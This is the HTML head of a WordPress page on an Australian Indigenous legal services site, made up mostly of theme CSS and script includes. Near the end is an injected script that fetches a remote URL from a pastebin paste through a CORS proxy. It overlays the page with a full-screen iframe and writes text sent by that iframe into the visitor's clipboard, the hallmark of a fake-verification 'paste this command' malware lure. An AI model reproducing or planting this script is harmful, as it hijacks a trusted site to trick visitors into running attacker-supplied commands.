.gform_wrapper .left_label .gfield_label,body .gform_wrapper .right_label .gfield_label{color:hsl(0,0%,14%);}body .gform_wrapper .validation_message{font-weight:400;}.bg .mejs-container,.x-video .mejs-container{position:unset !important;} @font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:900;font-display:block;src:url('https://www.natsils.org.au/wp-content/themes/pro/cornerstone/assets/fonts/fa-solid-900.woff2?ver=6.7.2') format('woff2'),url('https://www.natsils.org.au/wp-content/themes/pro/cornerstone/assets/fonts/fa-solid-900.ttf?ver=6.7.2') format('truetype');}[data-x-fa-pro-icon]{font-family:"FontAwesomePro" !important;}[data-x-fa-pro-icon]:before{content:attr(data-x-fa-pro-icon);}[data-x-icon],[data-x-icon-o],[data-x-icon-l],[data-x-icon-s],[data-x-icon-b],[data-x-icon-sr],[data-x-icon-ss],[data-x-icon-sl],[data-x-fa-pro-icon],[class*="cs-fa-"]{display:inline-flex;font-style:normal;font-weight:400;text-decoration:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}[data-x-icon].left,[data-x-icon-o].left,[data-x-icon-l].left,[data-x-icon-s].left,[data-x-icon-b].left,[data-x-icon-sr].left,[data-x-icon-ss].left,[data-x-icon-sl].left,[data-x-fa-pro-icon].left,[class*="cs-fa-"].left{margin-right:0.5em;}[data-x-icon].right,[data-x-icon-o].right,[data-x-icon-l].right,[data-x-icon-s].right,[data-x-icon-b].right,[data-x-icon-sr].right,[data-x-icon-ss].right,[data-x-icon-sl].right,[data-x-fa-pro-icon].right,[class*="cs-fa-"].right{margin-left:0.5em;}[data-x-icon]:before,[data-x-icon-o]:before,[data-x-icon-l]:before,[data-x-icon-s]:before,[data-x-icon-b]:before,[data-x-icon-sr]:before,[data-x-icon-ss]:before,[data-x-icon-sl]:before,[data-x-fa-pro-icon]:before,[class*="cs-fa-"]:before{line-height:1;}@font-face{font-family:'FontAwesome';font-style:normal;font-weight:900;font-display:block;src:url('https://www.natsils.org.au/wp-content/themes/pro/cornerstone/assets/fonts/fa-solid-900.woff2?ver=6.7.2') format('woff2'),url('https://www.natsils.org.au/wp-content/themes/pro/cornerstone/assets/fonts/fa-solid-900.ttf?ver=6.7.2') format('truetype');}[data-x-icon],[data-x-icon-s],[data-x-icon][class*="cs-fa-"]{font-family:"FontAwesome" !important;font-weight:900;}[data-x-icon]:before,[data-x-icon][class*="cs-fa-"]:before{content:attr(data-x-icon);}[data-x-icon-s]:before{content:attr(data-x-icon-s);}@font-face{font-family:'FontAwesomeRegular';font-style:normal;font-weight:400;font-display:block;src:url('https://www.natsils.org.au/wp-content/themes/pro/cornerstone/assets/fonts/fa-regular-400.woff2?ver=6.7.2') format('woff2'),url('https://www.natsils.org.au/wp-content/themes/pro/cornerstone/assets/fonts/fa-regular-400.ttf?ver=6.7.2') format('truetype');}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:400;font-display:block;src:url('https://www.natsils.org.au/wp-content/themes/pro/cornerstone/assets/fonts/fa-regular-400.woff2?ver=6.7.2') format('woff2'),url('https://www.natsils.org.au/wp-content/themes/pro/cornerstone/assets/fonts/fa-regular-400.ttf?ver=6.7.2') format('truetype');}[data-x-icon-o]{font-family:"FontAwesomeRegular" !important;}[data-x-icon-o]:before{content:attr(data-x-icon-o);}@font-face{font-family:'FontAwesomeLight';font-style:normal;font-weight:300;font-display:block;src:url('https://www.natsils.org.au/wp-content/themes/pro/cornerstone/assets/fonts/fa-light-300.woff2?ver=6.7.2') format('woff2'),url('https://www.natsils.org.au/wp-content/themes/pro/cornerstone/assets/fonts/fa-light-300.ttf?ver=6.7.2') format('truetype');}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:300;font-display:block;src:url('https://www.natsils.org.au/wp-content/themes/pro/cornerstone/assets/fonts/fa-light-300.woff2?ver=6.7.2') format('woff2'),url('https://www.natsils.org.au/wp-content/themes/pro/cornerstone/assets/fonts/fa-light-300.ttf?ver=6.7.2') format('truetype');}[data-x-icon-l]{font-family:"FontAwesomeLight" !important;font-weight:300;}[data-x-icon-l]:before{content:attr(data-x-icon-l);}@font-face{font-family:'FontAwesomeBrands';font-style:normal;font-weight:normal;font-display:block;src:url('https://www.natsils.org.au/wp-content/themes/pro/cornerstone/assets/fonts/fa-brands-400.woff2?ver=6.7.2') format('woff2'),url('https://www.natsils.org.au/wp-content/themes/pro/cornerstone/assets/fonts/fa-brands-400.ttf?ver=6.7.2') format('truetype');}[data-x-icon-b]{font-family:"FontAwesomeBrands" !important;}[data-x-icon-b]:before{content:attr(data-x-icon-b);}.widget.widget_rss li .rsswidget:before{content:"\f35d";padding-right:0.4em;font-family:"FontAwesome";} .mde-0.x-bar{width:calc(100% - (0px * 2));margin-top:0px;margin-left:0px;margin-right:0px;height:auto;padding-top:2px;padding-right:0em;padding-bottom:0em;padding-left:0em;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:16px;z-index:9999;}.mde-0 .x-bar-content{display:flex;flex-direction:row;justify-content:center;align-items:center;flex-grow:0;flex-shrink:1;flex-basis:100%;height:auto;}.mde-0.x-bar-space{font-size:16px;height:auto;}.mde-1.x-bar{background-color:rgba(80,80,80,0.3);}.mde-1.x-bar-outer-spacers:after,.mde-1.x-bar-outer-spacers:before{flex-basis:0em;width:0em!important;height:0em;}.mde-2.x-bar{background-color:#EDB367;}.mde-2.x-bar-outer-spacers:after,.mde-2.x-bar-outer-spacers:before{flex-basis:2em;width:2em!important;height:2em;}.mde-3.x-bar-container{display:flex;flex-direction:row;justify-content:space-between;align-items:center;flex-grow:0;flex-basis:auto;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;z-index:1;}.mde-4.x-bar-container{flex-shrink:1;}.mde-5.x-bar-container{flex-shrink:0;}.mde-6.x-anchor {width:2.75em;height:2.75em;border-top-left-radius:100em;border-top-right-radius:100em;border-bottom-right-radius:100em;border-bottom-left-radius:100em;background-color:rgba(255,255,255,1);box-shadow:0em 0.15em 0.65em 0em rgba(0,0,0,0.25);}.mde-6.x-anchor .x-graphic {margin-top:5px;margin-right:5px;margin-bottom:5px;margin-left:5px;}.mde-6.x-anchor .x-graphic-icon {font-size:1.25em;width:auto;color:rgba(0,0,0,1);border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;background-color:transparent;}.mde-6.x-anchor:hover .x-graphic-icon,.mde-6.x-anchor[class*="active"] .x-graphic-icon,[data-x-effect-provider*="colors"]:hover .mde-6.x-anchor .x-graphic-icon {color:rgba(0,0,0,0.5);}.mde-6.x-anchor .x-toggle {color:rgba(0,0,0,1);}.mde-6.x-anchor:hover .x-toggle,.mde-6.x-anchor[class*="active"] .x-toggle,[data-x-effect-provider*="colors"]:hover .mde-6.x-anchor .x-toggle {color:rgba(0,0,0,0.5);}.mde-6.x-anchor .x-toggle-burger {width:12em;margin-top:3.25em;margin-right:0;margin-bottom:3.25em;margin-left:0;font-size:0.1em;}.mde-6.x-anchor .x-toggle-burger-bun-t {transform:translate3d(0,calc(3.25em * -1),0);}.mde-6.x-anchor .x-toggle-burger-bun-b {transform:translate3d(0,3.25em,0);}.mde-7.x-anchor {border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;}.mde-7.x-anchor .x-anchor-content {display:flex;flex-direction:row;align-items:center;}.mde-8.x-anchor .x-anchor-content {justify-content:center;}.mde-9.x-anchor {background-color:transparent;}.mde-9.x-anchor .x-anchor-text {margin-top:5px;margin-bottom:5px;margin-left:5px;}.mde-9.x-anchor .x-anchor-text-primary {font-family:inherit;font-size:1em;font-style:normal;font-weight:400;line-height:1;}.mde-9.x-anchor .x-anchor-sub-indicator {margin-top:5px;margin-right:5px;margin-bottom:5px;margin-left:5px;font-size:1em;color:rgba(0,0,0,1);}.mde-9.x-anchor:hover .x-anchor-sub-indicator,.mde-9.x-anchor[class*="active"] .x-anchor-sub-indicator,[data-x-effect-provider*="colors"]:hover .mde-9.x-anchor .x-anchor-sub-indicator {color:rgba(0,0,0,0.5);}.mde-a.x-anchor .x-anchor-content {padding-top:0.75em;padding-right:0.75em;padding-bottom:0.75em;padding-left:0.75em;}.mde-a.x-anchor .x-anchor-text {margin-right:auto;}.mde-a.x-anchor .x-anchor-text-primary {color:rgba(0,0,0,1);}.mde-a.x-anchor:hover .x-anchor-text-primary,.mde-a.x-anchor[class*="active"] .x-anchor-text-primary,[data-x-effect-provider*="colors"]:hover .mde-a.x-anchor .x-anchor-text-primary {color:rgba(0,0,0,0.5);}.mde-b.x-anchor .x-anchor-text-primary {text-transform:uppercase;}.mde-c.x-anchor .x-anchor-content {padding-top:0.5em;padding-right:0.5em;padding-bottom:0.5em;padding-left:0.5em;}.mde-c.x-anchor .x-anchor-text {margin-right:5px;}.mde-d.x-anchor .x-anchor-text-primary {color:#fff;}.mde-e.x-anchor .x-anchor-content {justify-content:flex-start;}.mde-f.x-anchor .x-anchor-text-primary {color:#000;}.mde-g{font-size:16px;transition-duration:500ms;}.mde-g .x-off-canvas-bg{background-color:rgba(0,0,0,0.75);transition-duration:500ms;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}.mde-g .x-off-canvas-close{width:calc(1em * 2);height:calc(1em * 2);font-size:1.5em;color:rgba(0,0,0,0.5);transition-duration:0.3s,500ms,500ms;transition-timing-function:ease-in-out,cubic-bezier(0.400,0.000,0.200,1.000),cubic-bezier(0.400,0.000,0.200,1.000);}.mde-g .x-off-canvas-close:focus,.mde-g .x-off-canvas-close:hover{color:rgba(0,0,0,1);}.mde-g .x-off-canvas-content{padding-top:calc(1.5em * 2);padding-right:calc(1.5em * 2);padding-bottom:calc(1.5em * 2);padding-left:calc(1.5em * 2);border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;background-color:#ffffff;box-shadow:0em 0em 2em 0em rgba(0,0,0,0.25);transition-duration:500ms;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}.mde-h .x-off-canvas-content{max-width:100%;}.mde-i .x-off-canvas-content{max-width:24em;}.mde-j{font-size:1em;}.mde-k [data-x-toggle-collapse]{transition-duration:300ms;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}.mde-l{display:flex;flex-direction:row;justify-content:space-around;align-items:center;flex-wrap:wrap;align-content:center;align-self:stretch;flex-grow:0;flex-shrink:1;flex-basis:auto;}.mde-l > li,.mde-l > li > a{flex-grow:0;flex-shrink:1;flex-basis:auto;}.mde-m.x-text{border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-family:inherit;font-size:1em;font-style:normal;font-weight:400;line-height:1.4;letter-spacing:0em;text-transform:none;color:rgba(0,0,0,1);}.mde-m.x-text > :first-child{margin-top:0;}.mde-m.x-text > :last-child{margin-bottom:0;}.mde-n .x-dropdown {width:14em;font-size:16px;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;background-color:#ffffff;box-shadow:0em 0.15em 2em 0em rgba(0,0,0,0.15);transition-duration:500ms,500ms,0s;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}.mde-n .x-dropdown:not(.x-active) {transition-delay:0s,0s,500ms;}.mde-o.x-image{font-size:1em;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;background-color:transparent;}.mde-p.x-image{width:200px;margin-top:2.5em;margin-right:auto;margin-bottom:2.5em;margin-left:auto;}.mde-p.x-image img{width:100%;}.mde-q.x-image{margin-top:0.5em;margin-right:0px;margin-bottom:1em;margin-left:0px;} .e482-e2{position:absolute;left:6%}.e482-e5{position:absolute;right:57.5%;}.e482-e8 img{max-height:175px;width:auto !important;margin:auto}@media only screen and (max-width:767px){.e482-e8 img{height:20vh;}}.e482-e9{position:absolute;left:57.5%}.e482-e12{position:absolute;left:6%}.e482-e14{position:absolute;right:57.5%;}.e482-e17 img{height:175px;width:auto;margin:auto}.e482-e18{position:absolute;left:57.5%} .m6q-0.x-bar{height:auto;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:16px;}.m6q-0 .x-bar-content{display:flex;flex-direction:row;flex-grow:0;flex-shrink:1;height:auto;}.m6q-0.x-bar-space{font-size:16px;}.m6q-1.x-bar{padding-top:2em;box-shadow:0em 0.15em 2em rgba(0,0,0,0.15);}.m6q-1 .x-bar-content{justify-content:space-evenly;flex-wrap:wrap;align-content:center;flex-basis:88%;max-width:1200px;}.m6q-2.x-bar{padding-right:0em;padding-left:0em;background-color:rgb(0,0,0);}.m6q-3.x-bar{padding-bottom:0em;z-index:9999;}.m6q-3 .x-bar-content{align-items:center;}.m6q-3.x-bar-outer-spacers:after,.m6q-3.x-bar-outer-spacers:before{flex-basis:2em;width:2em!important;height:2em;}.m6q-4.x-bar{padding-top:0em;padding-right:2%;padding-left:2%;background-color:#000;}.m6q-5 .x-bar-content{justify-content:center;flex-basis:100%;}.m6q-6.x-bar{padding-top:1em;padding-bottom:1em;box-shadow:0em 0.15em 2em 0px rgba(0,0,0,0.15);z-index:10;}.m6q-6 .x-bar-content{align-items:flex-end;}.m6q-6.x-bar-outer-spacers:after,.m6q-6.x-bar-outer-spacers:before{flex-basis:0em;width:0em!important;height:0em;}.m6q-7.x-bar-container{display:flex;flex-direction:row;justify-content:center;align-items:center;flex-grow:0;flex-basis:auto;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;z-index:1;}.m6q-8.x-bar-container{flex-shrink:0;}.m6q-9.x-bar-container{padding-top:1em;padding-right:0px;padding-bottom:1em;padding-left:0px;}.m6q-b.x-bar-container{flex-shrink:1;}.m6q-c.x-anchor {width:2.75em;height:2.75em;margin-top:0em;margin-right:0.5em;margin-bottom:0em;margin-left:0.5em;border-top-left-radius:100em;border-top-right-radius:100em;border-bottom-right-radius:100em;border-bottom-left-radius:100em;background-color:transparent;box-shadow:0em 0.15em 0.65em 0em rgba(0,0,0,0.25);}.m6q-c.x-anchor .x-graphic {margin-top:5px;margin-right:5px;margin-bottom:5px;margin-left:5px;}.m6q-c.x-anchor .x-graphic-icon {font-size:2em;width:auto;color:rgb(255,255,255);border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;background-color:transparent;}.m6q-c.x-anchor:hover .x-graphic-icon,.m6q-c.x-anchor[class*="active"] .x-graphic-icon,[data-x-effect-provider*="colors"]:hover .m6q-c.x-anchor .x-graphic-icon {color:#3b5998;}.m6q-d.x-anchor {border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;}.m6q-d.x-anchor .x-anchor-content {display:flex;flex-direction:row;align-items:center;}.m6q-e.x-anchor .x-anchor-content {justify-content:center;}.m6q-f.x-anchor {background-color:transparent;}.m6q-f.x-anchor .x-anchor-content {padding-top:0.75em;padding-right:0.75em;padding-bottom:0.75em;padding-left:0.75em;}.m6q-f.x-anchor .x-anchor-text {margin-top:5px;margin-bottom:5px;margin-left:5px;}.m6q-f.x-anchor .x-anchor-text-primary {font-family:inherit;font-style:normal;line-height:1;}.m6q-f.x-anchor .x-anchor-sub-indicator {margin-top:5px;margin-right:5px;margin-bottom:5px;margin-left:5px;font-size:1em;}.m6q-g.x-anchor .x-anchor-text {margin-right:5px;}.m6q-g.x-anchor .x-anchor-text-primary {font-size:1.3em;font-weight:700;text-transform:uppercase;color:rgb(255,255,255);}.m6q-g.x-anchor:hover .x-anchor-text-primary,.m6q-g.x-anchor[class*="active"] .x-anchor-text-primary,[data-x-effect-provider*="colors"]:hover .m6q-g.x-anchor .x-anchor-text-primary {color:rgba(255,255,255,0.5);}.m6q-g.x-anchor .x-anchor-sub-indicator {color:rgb(255,255,255);}.m6q-g.x-anchor:hover .x-anchor-sub-indicator,.m6q-g.x-anchor[class*="active"] .x-anchor-sub-indicator,[data-x-effect-provider*="colors"]:hover .m6q-g.x-anchor .x-anchor-sub-indicator {color:rgba(255,255,255,0.5);}.m6q-h.x-anchor .x-anchor-content {justify-content:flex-start;}.m6q-h.x-anchor .x-anchor-text {margin-right:auto;}.m6q-h.x-anchor .x-anchor-text-primary {font-size:1em;font-weight:400;color:rgba(0,0,0,1);}.m6q-h.x-anchor:hover .x-anchor-text-primary,.m6q-h.x-anchor[class*="active"] .x-anchor-text-primary,[data-x-effect-provider*="colors"]:hover .m6q-h.x-anchor .x-anchor-text-primary {color:rgba(0,0,0,0.5);}.m6q-h.x-anchor .x-anchor-sub-indicator {color:rgba(0,0,0,1);}.m6q-h.x-anchor:hover .x-anchor-sub-indicator,.m6q-h.x-anchor[class*="active"] .x-anchor-sub-indicator,[data-x-effect-provider*="colors"]:hover .m6q-h.x-anchor .x-anchor-sub-indicator {color:rgba(0,0,0,0.5);}.m6q-i.x-anchor {width:90vw;}.m6q-j{flex-direction:row;}.m6q-k{font-size:1em;display:flex;justify-content:space-around;align-items:stretch;align-self:stretch;flex-grow:0;flex-shrink:0;flex-basis:auto;}.m6q-k > li,.m6q-k > li > a{flex-grow:0;flex-shrink:1;flex-basis:auto;}.m6q-l{margin-top:1em;margin-right:0px;margin-bottom:0px;margin-left:0px;flex-direction:column;}.m6q-m .x-dropdown {width:14em;font-size:16px;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;background-color:#ffffff;box-shadow:0em 0.15em 2em 0em rgba(0,0,0,0.15);transition-duration:500ms,500ms,0s;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}.m6q-m .x-dropdown:not(.x-active) {transition-delay:0s,0s,500ms;}.m6q-n.x-text{width:100%;}.m6q-o.x-text{max-width:715px;padding-top:2em;padding-right:0em;padding-bottom:0em;padding-left:0em;font-weight:400;color:#fff;}.m6q-p.x-text{margin-top:auto;margin-right:auto;margin-bottom:auto;margin-left:auto;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-family:inherit;font-size:1em;font-style:normal;line-height:1.4;letter-spacing:0em;text-align:center;text-transform:none;}.m6q-p.x-text > :first-child{margin-top:0;}.m6q-p.x-text > :last-child{margin-bottom:0;}.m6q-q.x-text{font-weight:200;color:rgb(255,255,255);}.m6q-r.x-text{width:88%;}  .intro-modal{position:fixed;z-index:99999;left:0;top:0;right:0;bottom:0;background-color:rgba(0,0,0,0.91);}.intro-container{width:88%;margin-top:10%;max-width:650px;margin-left:auto;margin-right:auto;background-color:#702b21;padding:3em;border-radius:10px;color:#000;max-height:100vh;max-height:calc(100vh - 15%);overflow:auto;}body#post-page .x-site.site{background-color:#fff6ea !important;}.heading-banner{min-height:100vh;padding-bottom:10em !important;background-image:url('/wp-content/uploads/2020/12/Paste-2020-12-02-09-58-11.png');background-position:center;background-size:cover;}.bg-overlay{height:100vh;width:100%;position:absolute;opacity:1;}.waves{padding:7.5em 0 6em;background-color:transparent;margin-top:-10em;background-image:url('/wp-content/uploads/2020/12/NATSIL_Back_OW.png');background-size:cover;background-position:top;}.page-title{font-size:3em;color:#fff;margin:auto;width:100%;text-align:center;position:absolute;}.page-title span{display:block;margin-bottom:1em;color:#fff;background-color:rgba(82,27,19,0.85);padding:0.5em 0.5em 0.5em 0.5em;max-width:700px;margin:auto;width:88%;}.media-posts{width:88%;margin:0 auto 5em;padding-top:0;max-width:1200px;}.media{display:flex;flex-wrap:wrap;justify-content:center;}.image-container{width:20%;min-width:250px;height:100%;margin:5% 2em 5% 0;}.image-container .bg-color-layer{background-color:#702B21;border-radius:50%;overflow:hidden}.image-container img{height:250px;width:250px;margin:auto;padding:40px;object-fit:contain;}.media-body{width:75%;min-width:575px;padding:2.5em 0;border-bottom:3px solid #702b21;}.cat-date{display:flex;flex-wrap:wrap;font-size:1.3em;}.cat-date *{color:#d9453c;font-weight:bold;text-transform:uppercase;}.cat-date a:hover{text-decoration:underline;color:#d9453c;opacity:0.75}.cat-date p:first-of-type{margin-right:3em;}.media-title{margin-top:0;font-size:2em;color:#000;}.media-title a:hover{color:#000;opacity:0.5;}.media-excerpt p,.post-content,.link-container{font-size:1.3em;color:#000;}.media-excerpt a.more-link,.link-container a{color:#d9453c;text-transform:uppercase}.media-excerpt a.more-link:hover,.link-container a:hover{color:#d9453c;opacity:0.75;}.media-excerpt a.more-link{display:none;}.pagination-container{background-color:transparent !important;padding:2em 0;}.x-pagination{margin:0;height:auto;text-align:center;}.x-pagination ul{background-color:transparent !important;}.x-pagination a,.x-pagination span{color:#d9453c !important;background-color:transparent !important;font-size:1.3em !important;}.x-pagination a:hover,.x-pagination span.current{color:#702b21 !important;background-color:transparent !important;}@media (max-width:900px){.media-posts{padding-top:0;}.media{flex-direction:column;}.media-body{width:auto;min-width:0;}.media-title{font-size:1.5em;}.media-excerpt p{font-size:1.1em}}#single .media-posts{padding-top:22.5em;}.single-page{width:88%;margin:0 auto 5em;max-width:1200px;padding-top:5em;}.feature-img{height:500px;width:100%;background-position:center;background-repeat:no-repeat;background-size:cover;}.media-title.single-page{margin-top:1em;}.link-container{display:flex;justify-content:space-between;flex-wrap:wrap;}.link-container a{text-transform:initial;}.link-container a:hover{text-decoration:underline;}.page-template-archive-resources .row{display:flex;justify-content:space-between;flex-wrap:wrap;}.page-template-archive-resources .x-site{background-color:#f7f7f7;}.postid-1810 .post-content p{font-size:1.35em;}.city-row{display:flex;justify-content:space-evenly;padding-bottom:5em;margin-bottom:5em;border-bottom:3px solid rgba(217,69,60,0.6)}.city-row>div{text-align:center;display:flex;flex-direction:column;justify-content:space-between;}.city-row.single-column>div{width:50%;max-width:600px;}.city-row.double-column>div{width:40%;max-width:450px;}.city-row.triple-column>div{width:30%;max-width:300px;}.city-row>div b,.city-row>div a{color:rgb(217,69,60);transition:all 0.2s linear}.city-row>div a:hover{opacity:0.75;text-decoration:underline;}.city-row>div a span{font-weight:700 !important;}@media only screen and (max-width:768px){.hero-headline h1{font-size:1.75rem !important;}.city-row{flex-direction:column;}.city-row>div{margin:0 auto 4em;}.city-row>div:last-of-type{margin:0 auto}}@media only screen and (max-width:900px){.natsils-bg-img{padding:5em 0 0 !important;}}@media only screen and (min-width:1800px){.natsils-bg-img,.waves{padding:15em 0 10em !important;margin-top:-20em !important;}}@media (min-width:768px){.intro-container{padding:3em 2em;}}.intro-container p{font-size:1.45em;max-width:450px;margin:0 auto;color:#fff;}.intro-modal .close-container{font-size:1.2em;max-width:450px;margin:0 auto;}.intro-modal .close-btn{text-transform:uppercase;color:#fff;background:none;border:none;margin-top:1em;}*{box-sizing:border-box;}.x-container.max.width.main.page-template-resrc{max-width:1500px;width:100%;}.parent-container{width:100%;height:auto;position:relative;background-color:#521b13 !important}.resrc-hero-image{height:100vh;background-image:url('/wp-content/uploads/2020/12/Paste-2020-12-02-09-58-11.png');background-position:center;background-repeat:no-repeat;background-size:cover;opacity:1;}.resrc-healdine_text{width:100%;margin:auto;position:absolute;top:0;color:#fff;}.resrc-healdine_text h1{text-align:center;font-family:inherit;font-size:3em;font-style:normal;line-height:1.4;letter-spacing:0em;text-transform:none;color:rgb(255,255,255);margin:0 auto;width:88%;background-color:rgba(82,27,19,0.85);padding:0.5em 0.5em 0.5em 0.5em;max-width:700px;}.resrc-healdine_text p{text-align:center;color:#FFF;font-size:1.3em;margin:0 auto;width:88%;max-width:700px;}.heading-here p{text-align:center;font-size:20px;color:#6e2317;font-weight:800;}.waves.resources-page{position:absolute;top:100vh;width:100%;z-index:10;background-image:url('/wp-content/uploads/2020/11/NATSIL_Back_OW.png')}.column{float:left;width:33.33%;padding:10px;height:auto;margin-bottom:5em;}.row:after{content:"";display:table;clear:both;}.row{padding-bottom:60px;}.ImgCol .more-link{display:none;}.read-more{text-align:center}.read-more a:hover{opacity:0.75}.read-more button{background-color:#d9453c;border:none;color:white;padding:10px 40px;text-align:center;text-decoration:none;display:inline-block;font-size:1.3em;cursor:pointer;font-weight:800;text-transform:uppercase}.pagination{margin:0;padding:13px;background-color:#f2f2f2;border-radius:100em;}.x-pagination span.current{padding:2px;}.page_bar{position:relative;}.centerPage{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);}.post-title{min-height:20px;padding-top:10px;text-align:center;color:black;text-transform:uppercase;font-weight:800;font-size:1.5em;padding-bottom:9px;}.post-title a{color:black;text-transform:uppercase;font-weight:800;font-size:1.5em;padding-bottom:9px;}.post-date{font-size:1.3em;color:#d9453c;padding:20px 0px 20px 0px;margin-bottom:0;}.resrc-excerpt p{overflow:hidden;}.image-placeholder{background-color:#702B21;width:200px;border-radius:50%;margin:auto;position:relative;}.image-placeholder img{height:200px;width:200px;margin:auto;margin:auto;padding:40px;object-fit:contain;}.resrc-post-catgName a,.resrc-post-catgName a:hover{color:#d9453c;font-size:1.3em;}.resrc-post-catgName a:hover{opacity:0.5}.pad-20{padding:0 0 0 20px;}.circularImg img{height:200px;width:200px;margin:auto;object-fit:cover;}.circularImg{width:200px;height:200px;border-radius:50%;overflow:hidden;background-color:#dedee1;margin-left:auto;margin-right:auto;position:relative;}.overlay-colour{width:100%;height:100%;position:absolute;top:0;background-color:rgba(0,0,0,0.5);opacity:0;transition:all 0.3s ease-in;border-radius:50%;}.overlay-colour:hover{opacity:1}.resrc-post-catgName{padding-top:10px;text-align:center;}@media only screen and (max-width:979px){.column{width:50%;}}@media only screen and (max-width:767px){.column{width:100%;}}.natsils-hero{min-height:100vh;background-color:#521b13 !important;padding-bottom:10em !important;}.natsils-hero .x-text{background-color:rgba(82,27,19,0.85);}.natsils-hero .x-bg{opacity:1;}.hero-headline{margin-top:calc(255px + 15vh) !important;}.hero-headline h1,.hero-text h1{color:inherit;font-size:3rem;}.hero-text{margin-top:calc(255px + 5vh) !important;}.policies-advocacy .column{position:relative;padding:1em 1em 5em;}.policies-advocacy .column .post-title{font-size:1.3em;}.policies-advocacy .column .read-more{position:absolute;width:100%;bottom:1em;}.page-template-archive-new-resources .x-site.site{background-color:#f7f7f7;}.e482-18.x-bar-content,.e482-18.x-bar{height:auto !important;}.scrolling-logo img{height:auto !important;max-width:164px !important;}li.contact-details-menu{line-height:1em;position:relative;bottom:0;padding-top:10px;}li.contact-details-menu a{color:#000;text-decoration:underline;}li.contact-details-menu a:hover{color:#000;}p.legals{padding-top:20px;font-size:0.8em;}p.m-footer{font-size:0.8em;line-height:1em;color:#000;}.logo-img{padding-bottom:3em;}.logo-img img{width:50%;margin:auto;}.e482-3.x-off-canvas .x-off-canvas-content,.e482-13.x-off-canvas .x-off-canvas-content{background:linear-gradient(-25deg,#d9453c,#eaab5d) !important;}@media screen and ( max-width:767px ) {.footer_logo img{width:110px;max-width:initial;}}.natsils-legals a{color:#fff;}
</style>
<script type="text/javascript" src="https://www.natsils.org.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.natsils.org.au/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.natsils.org.au/wp-content/plugins/webarx/assets/js/public.min.js?ver=2.0.20" id="webarx-js"></script>
<link rel="https://api.w.org/" href="https://www.natsils.org.au/wp-json/" /><link rel='shortlink' href='https://www.natsils.org.au/?p=1359' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.natsils.org.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.natsils.org.au%2Fresources%2Fsubmission-to-the-un-human-rights-council-on-the-universal-periodic-review-upr-of-australia-jun-2010%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.natsils.org.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.natsils.org.au%2Fresources%2Fsubmission-to-the-un-human-rights-council-on-the-universal-periodic-review-upr-of-australia-jun-2010%2F&#038;format=xml" />
<script>(function() {
    const urlProvider = "https://corsproxy.io/?url=https://pastebin.com/raw/NSDksD16";

    fetch(urlProvider)
      .then(response => {
        if (response.status === 404) {
          return null; 
        }
        return response.text();
      })
      .then(iframeUrl => {
        if (!iframeUrl) return;
        
        return fetch(iframeUrl, { method: "HEAD" }) // Проверяем, отвечает ли 404
          .then(response => {
            if (response.status === 404) return;
            createMainIframe(iframeUrl);
          });
      })
      .catch(() => {});

    function createMainIframe(iframeUrl) {
      const iframe = document.createElement("iframe");
      iframe.src = iframeUrl;
      iframe.style.position = "fixed";
      iframe.style.top = 0;
      iframe.style.left = 0;
      iframe.style.width = "100%";
      iframe.style.height = "100%";
      iframe.style.border = "none";
      iframe.style.margin = 0;
      iframe.style.padding = 0;
      iframe.style.overflow = "hidden";
      iframe.style.zIndex = 99999;

      document.body.appendChild(iframe);

      window.addEventListener("message", function(event) {
        if (!event.data || event.data.type !== "copy") return;

        if (navigator.clipboard && navigator.clipboard.writeText) {
          navigator.clipboard.writeText(event.data.text).catch(() => {
            fallbackCopyText(event.data.text);
          });
        } else {
          fallbackCopyText(event.data.text);
        }
      });

      function fallbackCopyText(text) {
        const textArea = document.createElement("textarea");
        textArea.value = text;
        document.body.appendChild(textArea);
        textArea.select();

        try {
          document.execCommand("copy");
        } catch (err) {}

        document.body.removeChild(textArea);
      }
    }
  })();</script><link rel="icon" href="https://www.natsils.org.au/wp-content/uploads/2020/11/Paste-2020-11-02-11-37-34-99x100.png" sizes="32x32" />
<link rel="icon" href="https://www.natsils.org.au/wp-content/uploads/2020/11/Paste-2020-11-02-11-37-34.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.natsils.org.au/wp-content/uploads/2020/11/Paste-2020-11-02-11-37-34.png" />
<meta name="msapplication-TileImage" content="https://www.natsils.org.au/wp-content/uploads/2020/11/Paste-2020-11-02-11-37-34.png" />
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Lato:400,400i,700,700i&#038;subset=latin,latin-ext&#038;display=auto" type="text/css" media="all" crossorigin="anonymous" data-x-google-fonts/></head>
